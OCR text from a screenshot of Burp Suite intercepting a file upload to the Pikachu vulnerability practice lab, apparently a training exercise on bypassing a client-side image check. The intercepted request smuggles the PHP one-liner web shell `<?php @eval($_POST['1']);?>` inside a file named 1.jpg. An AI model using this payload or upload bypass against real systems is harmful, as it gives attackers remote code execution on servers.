 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
1
Raw 参数 头 Hex
Get the pikachu
不安全 10.0.0.133:91/pikachu/vul/...
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload 客户端check 点一下提示~
这里只允许上传图片o!
选择文件 1.jpg
2
开始上传
3
没有文件被上传
POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/unsafeupload/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP; ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ; ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK; ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJJBBMCAPGFLDLG; ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL; ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645260677;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72; ASPSESSIONIDCSBQDSAS=PIPHADEANNLIIHEAHJPPAJGA; ASPSESSIONIDSABTBTQQ=DLALBIEANAPPMCBHLMAAEJDO;
ASPSESSIONIDSACQBSQQ=LOANHPEAJLJBDEAEKPELKEEB; ASPSESSIONIDQCDSCQRR=NONNODFALLJPOADEMPFGIIEN; ASPSESSIONIDSABQCSQQ=NPJDJPFABOOIGLOAOGFIOLNG;
ASPSESSIONIDSSDQCDDC=GCLBPHLANPJGGCMCPNOMKCPP; Newasp%5Fnet=onlineid=10001&userid=&grade=&password=&username=; ly=useridpassword=1233&useridname=1233;
ASPSESSIONIDACRSSDDC=OCLBPHLANIEBGIGFOHEMHMCE; JSESSIONID=SEIfzBQwbQQQFTQ0URNTDr84YAJVTfxz4MclBRngxy8mg9dRvNTE!-1455779024;
ASPSESSIONIDSAQTBBRQ=EFPJNFPAIMKDKNCEIGMLLMHE
Connection: close
------WebKitFormBoundarytkSgKPC8HKPwrABy
Content-Disposition: form-data; name="uploadfile"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
4 上传一句话图片码
------WebKitFormBoundarytkSgKPC8HKPwrABy
Content-Disposition: form-data; name="submit"
开始上传
输入搜索字词
没有比赛